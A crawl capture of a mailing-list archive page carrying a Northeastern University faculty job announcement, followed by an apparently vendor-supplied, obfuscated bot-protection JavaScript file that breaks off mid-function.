

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2003&L=AIB-L&E=quoted-printable&P=1918842&B=--_000_DM5PR06MB2683CC485257C6F8BCD2E8568EFC0DM5PR06MB2683namp_&T=text%2Fplain;%20charset=Windows-1252&header=1
body_size: 3919
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<title>LISTSERV 16.0 - AIB-L Archives</title>
<meta http-equiv="Content-Type" content="text/plain; charset=Windows-1252">
</head>
<body>
<div align="left">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="javascript:print()"><img src="/archives/images/b-print.png" alt="Print" title="Print" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p><a href="javascript:print()" style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #3366CC; text-decoration: none">Print</a></p></td>
</tr>
</table>
<hr>
</div>
<pre>Dear friends and colleagues,

A new non-tenure track position opened in the international business and strategy group at the D�Amore-McKim School of Business, Northeastern University. More information appears below and here https://careers.hrm.northeastern.edu/en-us/job/502713/lecturervisiting-lecturerteaching-professorvisiting-teaching-professorvisiting-professorall-ranks

Please apply or share this information with anybody you think would be a good candidate for the position.

Best wishes, Alvaro



Lecturer/Visiting Lecturer/Teaching Professor/Visiting Teaching Professor/Visiting Professor�All Ranks

Apply now&lt;https://secure.dc4.pageuppeople.com/apply/879/gateway/default.aspx?c=apply&amp;lJobID=502713&amp;lJobSourceTypeID=796&amp;sLanguage=en-us&gt; Job no: 502713
Position Type: Faculty Full-time (Non-Tenure Track)
Location: Boston Main Campus
Categories: D'Amore McKim School of Business

About Northeastern: Founded in 1898, Northeastern is a global research university and a world leader in experiential learning. The same commitment to connecting with the world drives our use-inspired research enterprise. The university offers a comprehensive range of undergraduate and graduate programs leading to degrees through the doctorate in nine colleges and schools. Our campuses in Charlotte, N.C., San Francisco, Seattle, and Toronto are regional platforms for undergraduate and graduate learning and collaborative research. Northeastern pursues advanced research in security and materials at the Innovation Campus in Burlington, Massachusetts, and in coastal sustainability at the Marine Science Center in Nahant, Massachusetts.

About the Opportunity: The International Business and Strategy (IBS) Group of the D�Amore-McKim School of Business (DMSB) at Northeastern University in Boston invites applications for open non-tenure track positions in the Group, with employment beginning in 2020-2021. This is a full-time, benefits-eligible position that may be visiting (one-year) or continuing, depending on needs and qualifications.

Responsibilities: Lecturers are responsible primarily for teaching and service, but research responsibilities are possible. Teaching Professors and Visiting Professors have teaching, research and service expectations. Employment terms are competitive and negotiable depending on career progress and expertise. Support for research is available. Primary teaching responsibilities will be in the areas of International Business and Strategy, including Corporate Social Responsibility topics and issues within those domains.

Qualifications: Candidates must have a doctorate degree in International Business, Strategic Management or a closely related field by the start date and be academically qualified. Candidates must be committed to excellence in teaching (and research for Teaching Professor and Visiting Professor positions). Candidates with exceptional qualifications and experience with a Master�s degree will also be considered.

Additional Information: The IBS Group currently consists of 25 full-time faculty members, and values academically rigorous, practical research in combination with strong teaching. Faculty research interests span multiple sub-disciplines in many areas related to International Business and Strategy, and the Group is home to world-class research conducted in the Center for Emerging Markets.  Faculty members frequently interact with other DMSB Centers as well.

Applicants should submit materials including a letter of interest, vita, teaching evaluations, and letters of reference using the Northeastern University application portal at the following address: https://careers.hrm.northeastern.edu/en-us/listing/. Inquiries may be directed to Magda Drici, Administrative Representative for the IBS Group Hiring Committee, 304 Hayden Hall, Northeastern University, Boston, MA, 02115. Telephone: 617-373-2788. E-mail: <a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D1918842%26B%3D--_000_DM5PR06MB2683CC485257C6F8BCD2E8568EFC0DM5PR06MB2683namp_%26T%3Dtext%252Fplain%3B%2520charset%3DWindows-1252%26header%3D1" target="_parent" >[log in to unmask]</a> Additional information regarding the D�Amore-McKim School and the IBS Group can be found at www.damore-mckim.northeastern.edu.

Candidates should be committed to fostering diverse and inclusive environments as well as to promoting experiential learning, which are central to a Northeastern University education. Northeastern University is an Equal Opportunity, Affirmative Action Educational Institution and Employer, Title IX University. All qualified applicants will receive consideration for employment without regard to race, color, religion, sex, national origin, disability status, protected veteran status, or any other characteristic protected by the law. Northeastern University is an E-Verify employer.

Northeastern University is an equal opportunity employer, seeking to recruit and support a broadly diverse community of faculty and staff.  Northeastern values and celebrates diversity in all its forms and strives to foster an inclusive culture built on respect that affirms inter-group relations and builds cohesion.

All qualified applicants are encouraged to apply and will receive consideration for employment without regard to race, religion, color, national origin, age, sex, sexual orientation, disability status, or any other  characteristic protected by applicable law.

To learn more about Northeastern University�s commitment and support of diversity and inclusion, please see www.northeastern.edu/diversity.





Alvaro CUERVO-CAZURRA

Professor, International Business and Strategy, Northeastern University

Co-editor, Global Strategy Journal

D'Amore-McKim School of Business, 360 Huntington Avenue, Boston MA 02115, USA

<a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D1918842%26B%3D--_000_DM5PR06MB2683CC485257C6F8BCD2E8568EFC0DM5PR06MB2683namp_%26T%3Dtext%252Fplain%3B%2520charset%3DWindows-1252%26header%3D1" target="_parent" >[log in to unmask]</a>&lt;mailto:[log in to unmask]&gt;. +1-617-373-6568. www.cuervo-cazurra.com&lt;http://www.cuervo-cazurra.com/&gt;.



Recent articles:

Pro-market institutions and global strategy: The pendulum of pro-market reforms and reversals&lt;https://link.springer.com/content/pdf/10.1057%2Fs41267-019-00221-z.pdf&gt;, Journal of International Business Studies

Subsidiary power: Loaned or owned? The lenses of agency theory and resource dependence theory&lt;https://onlinelibrary.wiley.com/doi/abs/10.1002/gsj.1362&gt;, Global Strategy Journal

Clarifying the relationships between institutions and global strategy&lt;https://onlinelibrary.wiley.com/doi/full/10.1002/gsj.1342&gt;, Global Strategy Journal

Frugality based advantage&lt;https://www.sciencedirect.com/science/article/pii/S0024630117305290?dgcid=rss_sd_all&gt;, Long Range Planning



Recent books:

Mexican Multinationals: Building Multinationals in Emerging Markets&lt;https://www.amazon.com/Mexican-Multinationals-Building-Emerging-Markets/dp/1108480616/ref=sr_1_3?s=books&amp;ie=UTF8&amp;qid=1521076630&amp;sr=1-3&amp;keywords=cuervo-cazurra&gt;. Cambridge University Press

State-Owned Multinationals: Governments in Global Business&lt;https://www.amazon.com/State-Owned-Multinationals-Governments-Business-Collections/dp/3319517147/ref=sr_1_1?ie=UTF8&amp;qid=1509978447&amp;sr=8-1&amp;keywords=State-Owned+Multinationals%3A+Governments+in+Global+Business&gt;. Palgrave



The information transmitted, including any attachments, is intended only for the person or entity to which it is addressed and may contain confidential and/or privileged material. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information by persons or entities other than the intended recipient is prohibited, and all liability arising therefrom is disclaimed. If you received this in error, please contact the sender and delete the material from any computer.





____
AIB-L is brought to you by the Academy of International Business.
For information: http://aib.msu.edu/community/aib-l.asp
To post message: <a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D1918842%26B%3D--_000_DM5PR06MB2683CC485257C6F8BCD2E8568EFC0DM5PR06MB2683namp_%26T%3Dtext%252Fplain%3B%2520charset%3DWindows-1252%26header%3D1" target="_parent" >[log in to unmask]</a>
For assistance:  <a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D1918842%26B%3D--_000_DM5PR06MB2683CC485257C6F8BCD2E8568EFC0DM5PR06MB2683namp_%26T%3Dtext%252Fplain%3B%2520charset%3DWindows-1252%26header%3D1" target="_parent" >[log in to unmask]</a>
AIB-L is a moderated list.


</pre>

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24606
content:
var _0x8979=['\x77\x70\x37\x43\x74\x45\x78\x47\x51\x4d\x4f\x48\x56\x38\x4b\x77\x77\x6f\x72\x44\x70\x31\x6e\x44\x70\x73\x4b\x45\x77\x36\x4e\x38\x4e\x63\x4f\x70\x77\x6f\x54\x43\x76\x53\x31\x57\x77\x36\x50\x43\x71\x6e\x72\x44\x69\x32\x37\x44\x75\x45\x72\x43\x73\x44\x33\x44\x6e\x30\x6f\x32\x43\x44\x6e\x44\x69\x6c\x74\x42\x77\x72\x78\x44\x77\x72\x72\x44\x69\x52\x7a\x44\x68\x7a\x63\x70\x77\x70\x37\x44\x6f\x73\x4b\x72\x47\x44\x30\x49\x4c\x73\x4b\x42\x77\x72\x50\x43\x68\x73\x4b\x35\x47\x32\x6a\x43\x68\x44\x74\x49\x77\x37\x44\x44\x76\x41\x6a\x44\x73\x63\x4f\x6e','\x77\x34\x55\x4b\x77\x37\x77\x48\x77\x72\x59\x75\x45\x52\x54\x43\x76\x63\x4f\x4d\x43\x77\x6b\x78\x4d\x73\x4b\x51\x41\x38\x4f\x70\x45\x77\x3d\x3d','\x77\x36\x4a\x2b\x57\x4d\x4b\x6e\x77\x34\x64\x68\x77\x35\x4e\x32','\x77\x36\x37\x43\x67\x51\x73\x58','\x65\x4d\x4b\x58\x77\x35\x44\x44\x70\x47\x5a\x2f\x77\x36\x63\x3d','\x41\x63\x4b\x68\x4f\x67\x3d\x3d','\x44\x73\x4b\x48\x77\x71\x59\x3d','\x77\x70\x68\x2f\x77\x71\x59\x3d','\x58\x79\x41\x53','\x55\x73\x4b\x2f\x77\x36\x6f\x3d','\x45\x63\x4b\x41\x45\x41\x3d\x3d','\x56\x33\x4c\x44\x6e\x77\x3d\x3d','\x45\x44\x37\x44\x68\x41\x3d\x3d','\x61\x63\x4b\x6a\x54\x77\x3d\x3d','\x4a\x4d\x4b\x78\x46\x67\x3d\x3d','\x77\x71\x2f\x44\x6a\x6b\x73\x3d','\x57\x38\x4b\x66\x4a\x41\x3d\x3d','\x53\x77\x51\x47','\x47\x73\x4f\x71\x56\x67\x3d\x3d','\x41\x38\x4f\x6d\x44\x69\x49\x6e\x52\x41\x7a\x43\x74\x38\x4f\x68\x77\x71\x6e\x43\x68\x77\x3d\x3d','\x77\x36\x6a\x44\x67\x38\x4f\x74\x63\x32\x6f\x3d','\x77\x35\x4c\x44\x73\x63\x4b\x57\x77\x72\x73\x3d','\x43\x73\x4b\x2f\x77\x72\x49\x47','\x77\x34\x62\x44\x6e\x6c\x6b\x3d','\x4f\x32\x58\x44\x76\x77\x3d\x3d','\x65\x38\x4f\x37\x62\x6a\x38\x6a\x77\x34\x72\x43\x68\x38\x4f\x4a\x57\x63\x4f\x45\x65\x38\x4f\x74\x56\x38\x4f\x34\x77\x72\x4a\x59\x4b\x38\x4b\x6a\x43\x63\x4f\x30\x77\x37\x6b\x36\x77\x36\x72\x44\x74\x63\x4b\x62\x41\x73\x4b\x72\x77\x36\x37\x43\x74\x53\x59\x3d','\x77\x34\x38\x4b\x77\x36\x30\x4e\x77\x72\x4d\x76\x50\x54\x58\x43\x67\x4d\x4f\x75\x45\x41\x45\x69\x4e\x63\x4b\x66\x43\x4d\x4f\x67\x41\x67\x3d\x3d','\x77\x36\x6e\x44\x6c\x73\x4f\x67\x66\x6d\x63\x4a\x5a\x47\x74\x42\x77\x37\x67\x3d','\x53\x38\x4b\x69\x77\x34\x30\x3d','\x77\x6f\x50\x44\x69\x73\x4b\x53','\x63\x45\x44\x44\x6d\x58\x63\x3d','\x4d\x38\x4f\x42\x55\x77\x55\x70\x77\x34\x62\x43\x6b\x67\x3d\x3d','\x77\x37\x5a\x44\x45\x58\x50\x44\x6f\x73\x4f\x57\x52\x38\x4f\x62\x77\x35\x44\x44\x74\x6a\x4e\x58\x41\x79\x63\x46\x50\x47\x37\x43\x76\x63\x4b\x54\x77\x71\x59\x55\x55\x6b\x58\x44\x75\x38\x4f\x65','\x77\x37\x39\x61\x4b\x67\x3d\x3d','\x77\x6f\x59\x2b\x54\x77\x3d\x3d','\x77\x34\x39\x31\x77\x34\x41\x62','\x77\x35\x49\x2b\x77\x72\x46\x72\x65\x30\x4d\x78','\x61\x51\x44\x44\x6f\x4d\x4b\x76\x77\x70\x76\x44\x68\x38\x4f\x50\x45\x63\x4f\x56\x77\x6f\x76\x44\x68\x46\x6e\x43\x74\x78\x66\x43\x70\x4d\x4b\x49\x66\x32\x33\x44\x76\x73\x4f\x43\x56\x38\x4f\x69\x77\x72\x48\x43\x6d\x63\x4f\x64\x4a\x73\x4f\x4f\x77\x35\x33\x44\x67\x63\x4f\x7a\x77\x35\x59\x3d','\x57\x79\x45\x48','\x77\x37\x72\x44\x72\x73\x4b\x2f','\x57\x38\x4b\x54\x77\x35\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x76\x43\x75\x33\x38\x7a\x49\x38\x4b\x45\x77\x71\x7a\x43\x6a\x46\x54\x44\x6b\x63\x4f\x74\x46\x73\x4f\x57\x77\x36\x4c\x44\x69\x63\x4f\x41\x54\x4d\x4b\x6f','\x4f\x57\x37\x44\x6e\x51\x3d\x3d','\x77\x35\x68\x53\x77\x37\x4d\x3d','\x45\x4d\x4f\x46\x55\x7a\x51\x3d','\x59\x56\x50\x44\x67\x57\x6e\x44\x69\x63\x4f\x5a\x77\x72\x55\x3d','\x77\x70\x50\x43\x6e\x4d\x4b\x45\x51\x67\x6a\x44\x70\x73\x4f\x79\x52\x57\x34\x42\x43\x6a\x4c\x43\x6a\x52\x48\x43\x6b\x73\x4f\x4a\x77\x71\x48\x44\x72\x33\x58\x43\x6e\x51\x3d\x3d','\x56\x30\x37\x44\x67\x47\x4c\x43\x6d\x63\x4f\x54\x4d\x63\x4f\x6b','\x54\x53\x48\x43\x75\x67\x3d\x3d','\x4a\x52\x4a\x53','\x77\x36\x41\x32\x77\x37\x37\x43\x70\x7a\x66\x44\x75\x78\x51\x3d','\x77\x34\x42\x4e\x48\x77\x3d\x3d','\x61\x38\x4f\x58\x77\x36\x66\x44\x6a\x68\x44\x44\x68\x51\x3d\x3d','\x77\x36\x4a\x6e\x77\x37\x30\x54\x77\x35\x56\x51\x56\x43\x77\x33\x77\x72\x76\x44\x6c\x77\x48\x44\x6d\x32\x70\x70\x77\x6f\x67\x72\x56\x78\x34\x3d','\x56\x63\x4b\x79\x58\x77\x3d\x3d','\x64\x6c\x66\x44\x68\x31\x6a\x44\x6a\x73\x4f\x41','\x77\x35\x56\x30\x63\x63\x4b\x44\x4f\x32\x41\x4c\x77\x6f\x33\x43\x70\x73\x4b\x4e\x77\x71\x30\x3d','\x4e\x52\x78\x6a\x58\x78\x6e\x44\x70\x4d\x4b\x47\x58\x56\x33\x43\x67\x4d\x4b\x51\x77\x72\x59\x47\x77\x6f\x59\x62\x59\x4d\x4b\x36\x61\x73\x4b\x77\x65\x47\x76\x43\x6a\x48\x4c\x44\x6c\x4d\x4b\x34\x77\x71\x30\x65\x64\x30\x44\x44\x71\x6c\x48\x43\x6e\x77\x3d\x3d','\x77\x36\x33\x44\x74\x47\x34\x33\x4a\x73\x4b\x59\x77\x71\x62\x43\x6b\x51\x3d\x3d','\x77\x35\x7a\x43\x6c\x52\x48\x43\x73\x45\x48\x44\x6b\x30\x48\x43\x6e\x67\x3d\x3d','\x54\x4d\x4b\x75\x43\x51\x73\x4f\x50\x51\x3d\x3d','\x77\x34\x52\x6b\x4e\x6b\x48\x43\x70\x4d\x4f\x66\x4b\x63\x4f\x36','\x62\x30\x58\x44\x76\x46\x44\x44\x6b\x4d\x4f\x52\x77\x71\x4c\x44\x6e\x4d\x4b\x67\x77\x37\x6a\x43\x69\x63\x4b\x50\x42\x63\x4f\x48\x4d\x56\x54\x44\x71\x38\x4f\x4f\x46\x77\x3d\x3d','\x77\x37\x35\x6f\x56\x67\x3d\x3d','\x66\x63\x4b\x45\x66\x67\x3d\x3d','\x58\x6a\x2f\x43\x71\x51\x3d\x3d','\x77\x37\x6e\x43\x68\x4d\x4f\x45\x52\x51\x3d\x3d','\x77\x37\x7a\x44\x6c\x73\x4f\x31\x54\x6e\x63\x33\x64\x51\x3d\x3d','\x77\x70\x2f\x44\x68\x6d\x73\x53\x49\x78\x72\x44\x76\x42\x58\x44\x72\x41\x5a\x58\x46\x63\x4f\x73\x62\x41\x3d\x3d','\x54\x79\x67\x55\x77\x34\x76\x44\x72\x73\x4b\x45\x77\x70\x44\x43\x70\x73\x4b\x74\x77\x34\x6a\x44\x69\x38\x4b\x48\x77\x36\x64\x65','\x62\x57\x46\x2b\x4b\x43\x30\x73\x77\x6f\x7a\x43\x6a\x47\x72\x44\x69\x4d\x4f\x73\x77\x6f\x50\x44\x69\x41\x3d\x3d','\x77\x36\x66\x43\x69\x52\x77\x41\x77\x70\x44\x44\x73\x33\x51\x43\x77\x36\x66\x43\x72\x77\x72\x44\x75\x6d\x59\x4d\x77\x70\x2f\x44\x6c\x55\x30\x3d','\x4a\x67\x64\x36','\x77\x34\x70\x2b\x47\x51\x3d\x3d','\x41\x63\x4f\x71\x58\x77\x3d\x3d','\x77\x36\x33\x44\x6e\x63\x4b\x41\x56\x51\x3d\x3d','\x55\x30\x54\x44\x6d\x55\x62\x43\x6e\x4d\x4f\x62\x49\x41\x3d\x3d','\x43\x78\x33\x43\x72\x63\x4f\x78\x77\x6f\x44\x43\x6c\x44\x50\x44\x67\x46\x49\x4e\x49\x56\x38\x3d','\x77\x35\x68\x2b\x49\x6c\x33\x43\x76\x41\x3d\x3d','\x77\x6f\x6a\x43\x68\x6b\x44\x43\x72\x51\x50\x44\x68\x68\x76\x43\x6a\x46\x62\x43\x6d\x6a\x2f\x44\x70\x47\x6f\x4c\x77\x34\x6e\x44\x6a\x53\x6e\x44\x71\x48\x48\x43\x73\x44\x5a\x35','\x77\x34\x59\x72\x77\x71\x6c\x57\x5a\x67\x3d\x3d','\x77\x71\x55\x69\x49\x41\x3d\x3d','\x65\x43\x62\x43\x69\x41\x3d\x3d','\x61\x47\x4e\x2b\x4a\x41\x3d\x3d','\x77\x6f\x6c\x7a\x77\x72\x72\x44\x6f\x38\x4b\x70\x46\x63\x4f\x50','\x77\x36\x56\x49\x44\x4d\x4b\x45\x77\x72\x72\x43\x76\x42\x31\x4e\x50\x6c\x50\x44\x6a\x79\x63\x42','\x77\x36\x6a\x44\x74\x6d\x6f\x3d','\x77\x6f\x6c\x2f\x77\x37\x30\x3d','\x53\x63\x4b\x35\x49\x77\x3d\x3d','\x41\x31\x31\x44\x4c\x7a\x67\x6f\x77\x71\x54\x43\x73\x48\x33\x44\x6a\x73\x4f\x6f\x77\x72\x2f\x44\x72\x73\x4f\x6c\x42\x73\x4f\x4b\x44\x73\x4b\x4a\x49\x67\x6a\x44\x6f\x38\x4f\x38\x42\x73\x4b\x4a\x47\x6b\x42\x45\x4e\x42\x4e\x61\x42\x45\x7a\x43\x6f\x51\x63\x4f\x77\x70\x6c\x70\x54\x38\x4f\x59\x77\x6f\x77\x3d','\x49\x69\x74\x63','\x77\x35\x31\x38\x61\x77\x3d\x3d','\x5a\x46\x37\x44\x74\x77\x3d\x3d','\x77\x36\x52\x53\x4b\x77\x3d\x3d','\x50\x4d\x4f\x76\x5a\x32\x63\x3d','\x64\x55\x42\x59\x58\x63\x4b\x61','\x77\x6f\x31\x6b\x77\x37\x44\x44\x6d\x38\x4f\x53\x77\x72\x45\x3d','\x77\x34\x35\x70\x51\x51\x3d\x3d'];(function(_0x2db912,_0x1c0add){var _0x3d4dbb=function(_0xfdd73b){while(--_0xfdd73b){_0x2db912['\x70\x75\x73\x68'](_0x2db912['\x73\x68\x69\x66\x74']());}};var _0x4fa28a=function(){var _0x13ab73={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10cddc,_0x2717ff,_0x104ef9,_0xcedec3){_0xcedec3=_0xcedec3||{};var _0x56f6ac=_0x2717ff+'\x3d'+_0x104ef9;var _0x3618a7=0x0;for(var _0x3618a7=0x0,_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];_0x3618a7<_0x3cdff9;_0x3618a7++){var _0x384756=_0x10cddc[_0x3618a7];_0x56f6ac+='\x3b\x20'+_0x384756;var _0x407419=_0x10cddc[_0x384756];_0x10cddc['\x70\x75\x73\x68'](_0x407419);_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];if(_0x407419!==!![]){_0x56f6ac+='\x3d'+_0x407419;}}_0xcedec3['\x63\x6f\x6f\x6b\x69\x65']=_0x56f6ac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x179416,_0xd2e68){_0x179416=_0x179416||function(_0x453d07){return _0x453d07;};var _0x46561a=_0x179416(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd2e68['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46987e=function(_0x492a4f,_0x335225){_0x492a4f(++_0x335225);};_0x46987e(_0x3d4dbb,_0x1c0add);return _0x46561a?decodeURIComponent(_0x46561a[0x1]):undefined;}};var _0xf7ae1e=function(){var _0x1112ed=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1112ed['\x74\x65\x73\x74'](_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf7ae1e;var _0x5b9e5d='';var _0x5d6155=_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d6155){_0x13ab73['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d6155){_0x5b9e5d=_0x13ab73['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa28a();}(_0x8979,0xb1));var _0x9897=function(_0x2db912,_0x1c0add){_0x2db912=_0x2db912-0x0;var _0x3d4dbb=_0x8979[_0x2db912];if(_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1ec4ae=function(){return this;};var _0x4fa28a=_0x1ec4ae();var _0x13ab73='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa28a['\x61\x74\x6f\x62']||(_0x4fa28a['\x61\x74\x6f\x62']=function(_0x10cddc){var _0x2717ff=String(_0x10cddc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x104ef9=0x0,_0xcedec3,_0x56f6ac,_0x4ddc33=0x0,_0x3618a7='';_0x56f6ac=_0x2717ff['\x63\x68\x61\x72\x41\x74'](_0x4ddc33++);~_0x56f6ac&&(_0xcedec3=_0x104ef9%0x4?_0xcedec3*0x40+_0x56f6ac:_0x56f6ac,_0x104ef9++%0x4)?_0x3618a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xcedec3>>(-0x2*_0x104ef9&0x6)):0x0){_0x56f6ac=_0x13ab73['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56f6ac);}return _0x3618a7;});}());var _0x3cdff9=function(_0x384756,_0x407419){var _0x179416=[],_0xd2e68=0x0,_0x453d07,_0x46561a='',_0x46987e='';_0x384756=atob(_0x384756);for(var _0x492a4f=0x0,_0x335225=_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x492a4f<_0x335225;_0x492a4f++){_0x46987e+='\x25'+('\x30\x30'+_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492a4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x384756=decodeURIComponent(_0x46987e);for(var _0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0x179416[_0xf7ae1e]=_0xf7ae1e;}for(_0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e]+_0x407419['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf7ae1e%_0x407419['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;}_0xf7ae1e=0x0;_0xd2e68=0x0;for(var _0x1112ed=0x0;_0x1112ed<_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x1112ed++){_0xf7ae1e=(_0xf7ae1e+0x1)%0x100;_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e])%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;_0x46561a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1112ed)^_0x179416[(_0x179416[_0xf7ae1e]+_0x179416[_0xd2e68])%0x100]);}return _0x46561a;};_0x9897['\x72\x63\x34']=_0x3cdff9;_0x9897['\x64\x61\x74\x61']={};_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b9e5d=_0x9897['\x64\x61\x74\x61'][_0x2db912];if(_0x5b9e5d===undefined){if(_0x9897['\x6f\x6e\x63\x65']===undefined){var _0x5d6155=function(_0x4c17a5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c17a5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xb871cc=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xb871cc['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37b5b4){if(!Boolean(~_0x37b5b4)){return _0x37b5b4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x222c0a){for(var 